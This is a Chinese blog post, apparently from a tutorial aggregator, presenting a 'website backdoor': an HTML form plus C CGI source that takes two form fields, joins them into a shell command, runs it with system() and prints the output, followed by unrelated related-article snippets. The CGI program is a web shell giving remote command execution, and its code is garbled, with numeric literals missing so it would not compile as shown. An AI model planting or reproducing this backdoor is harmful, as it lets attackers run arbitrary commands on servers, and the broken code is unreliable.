51.cgi网站后门





- 运行截图:

- html开发:

<html>

<body>

<form id="form" name="form" method="post" action="../cgi-bin/run.cgi">

<p></p>

<input type="text" name="cmd1" id="user" >

<p></p>

<input type="text" name="cmd2" id="pass" >

<p></p>

<input type="submit" name="go" id="run" value="submit">

</form>

</body>

</html> - cgi开发

#define _CRT_SECURE_NO_WARNINGS

#include <stdio.h>

#include <stdlib.h>

#include <time.h> void main()

{

//显示html文本

printf("Cotent-type:text/html\n\n");

//获取表单信息

char szpost[] = { };

gets(szpost);

//输出表单信息

printf("%s", szpost); //对表单信息进行处理,把'+'转换成' '

char *pstart = szpost;

for(int i=;i<;i++)

{

if (szpost[i] == '+')

{

szpost[i] = ' ';

}

} //处理':'号

char *pos1 = strstr(szpost, "%3A");

if (pos1 != NULL)

{

*pos1 = ':';

*(pos1 + ) = ' ';

*(pos1 + ) = ' ';

} //处理'\'

pos1 = strstr(szpost, "%2F");

if (pos1 != NULL)

{

*pos1 = '\\';

*(pos1 + ) = ' ';

*(pos1 + ) = ' ';

} //获取第一个输入框的内容

char *p1 = strchr(szpost, '&');

if (*p1 != NULL)

{

*p1 = '\0';

}

//输出第一个输入框的内容

printf("%s\r\n", szpost+); //获取第二个输入框的内容

char *p2 = strchr(p1 + , '&');

if (*p2 != NULL)

{

*p2 = '\0';

}

//输出第二个输入框的内容

printf("%s\r\n",p1+); //整合成cmd指令

char cmd[] = { };

//生成随机数,写入到随机数文件中

time_t ts;

unsigned data = time(&ts);

srand(&ts);

int num = rand(); //整合cmd指令,并重定向到文件

sprintf(cmd, "%s %s >%d.txt", szpost + , p1 + , num);

//文件名

char filename[] = { };

//生成文件名

sprintf(filename,"%d.txt", num);

//执行指令

system(cmd);

//打开文件

FILE *pf = fopen(filename,"r");

//读取文件

while (!feof(pf))

{

char ch = fgetc(pf);

putchar(ch);

}

//关闭文件

fclose(pf);

}

51.cgi网站后门的更多相关文章

- 网站后门shell-----eval

我们先来看看网站被攻击的代码: <?php error_reporting(E_ERROR); unlink('user.php'); unlink('../member/login.php') ...

- thinkphp网站后门-发现后门(Webshell)文件

不知道能不能解决, 1.登录阿里云后台,找到后门文件删除 2.执行 中国镜像 composer config -g repo.packagist composer https://packagist. ...

- 动态网站技术CGI

递信息的规程.CGI规范允许Web服务器执行外部程序,并将它们的输出发送给Web浏览器,CGI将Web的一组简单的静三种主流的动态网站技术: ASP JSP PHP 除之外,此还要了解的动态网站技术 ...

- 阿里云提醒 网站被WebShell木马后门的处理过程

昨晚凌晨收到新客户的安全求助,说是阿里云短信提示,网站有webshell木马文件被植入,我们SINE安全公司立即成立,安全应急响应小组,客户提供了阿里云的账号密码,随即登陆阿里云进去查看到详情,登陆云 ...

- 360在线网站安全检测,web安全测试AppScan扫描工具,XSS常用的攻击手法

360在线网站安全检测,web安全测试AppScan扫描工具,XSS常用的攻击手法 如何做好网站的安全性测试 360网站安全检测 - 在线安全检测,网站漏洞修复,网站后门检测http://websca ...

- 企业网站被黑 dedecms漏洞修复办法

前段时间网站被黑了,从百度打开网站直接被劫持跳转到了彩票,du博网站上去,网站的首页index.html文件也被篡改成一些什么北京sai车,pk10,一些cai票的关键词内容,搞得网站根本无法正常浏览 ...

- 修复网站漏洞对phpmyadmin防止被入侵提权的解决办法

phpmyadmin是很多网站用来管理数据库的一个系统,尤其是mysql数据库管理的较多一些,最近phpmysql爆出漏洞,尤其是弱口令,sql注入漏洞,都会导致mysql的数据账号密码被泄露,那么如 ...

- Python3 CGI编程实现教程

一.背景说明 虽然很久以前就听说“早期的网站很多通过cgi形式实现”.“C++可通过CGI形式编写网页”,日积月累对CGI也有了一些概念,但一直没真正见过一个实际运行的CGI网站,总归还是有些底气不足 ...

- 手把手教你查看网站遭受到的Web应用攻击类型

常见Web应用攻击类型有:webshell.SQL注入.文件包含.CC攻击.XSS跨站脚本攻击.敏感文件访问.远程命令.恶意扫描.代码执行.恶意采集.特殊攻击.其他攻击十二种攻击类型. 如何查看网站遭 ...

随机推荐

- 使用tinyxml2库解析xml

tinyxml2简介 tinyxml2是c++编写的轻量级的xml解析器,而且是开放源代码的,在一些开源的游戏引擎中用的比较多.源码托管在github上. 源码地址:https://github.co ...

- 洛谷P3332 [ZJOI2013]K大数查询 权值线段树套区间线段树_标记永久化

Code: #include <cstdio> #include <algorithm> #include <string> #include <cstrin ...

- twig 模板引擎使渲染视图更加优雅

在使用 laravel 的时候接触过 blade 模板引擎.在学习的时候,接触到了另外一个强大的模板引擎:twig 官网:https://twig.sensiolabs.org/ 中文手册:http: ...

- Unity 获得视频的某一帧,生成缩略图

Unity 并无直接获取视频某一帧图像的API,所以想要生成缩略图就要自己写方法了, 图片和视频都可以用这种方式生成缩略图,另,转载请标明出处,谢谢. using System.Collections ...

- Spring学习总结(12)——Druid连接池及监控在spring配置

Druid连接池及监控在spring配置如下: <bean id="dataSource" class="com.alibaba.druid.pool.DruidD ...

- Liquibase+spring 初步使用

现在的工作的项目中用了liquibase,感觉挺爽的,可以跟踪.管理数据库的重构.这对于很多需求变更较大的项目是非常不错的,特别是互联网的项目.(虽然互联网Nosql已经非常流行,不过俺觉得传统关系型 ...

- Android异步载入全解析之开篇瞎扯淡

Android异步载入 概述 Android异步载入在Android中使用的很广泛,除了是由于避免在主线程中做网络操作.更是为了避免在显示时由于时间太长而造成ANR,添加显示的流畅性,特别是像List ...

- HDU 4183Pahom on Water(网络流之最大流)

题目地址:http://acm.hdu.edu.cn/showproblem.php?pid=4183 这题题目意思非常难看懂..我看了好长时间也没看懂..终于是从网上找的翻译. .我就在这翻译一下吧 ...

- 设计模式 - 组合模式(composite pattern) 迭代器(iterator) 具体解释

组合模式(composite pattern) 迭代器(iterator) 具体解释 本文地址: http://blog.csdn.net/caroline_wendy 參考组合模式(composit ...

- 使用spring-loaded开源项目,实现java程序和web应用的热部署

JDK1.5之后提供了java.lang.instrument.Instrumentation,即java agent机制可以实现类的redefinition和retransform. redefin ...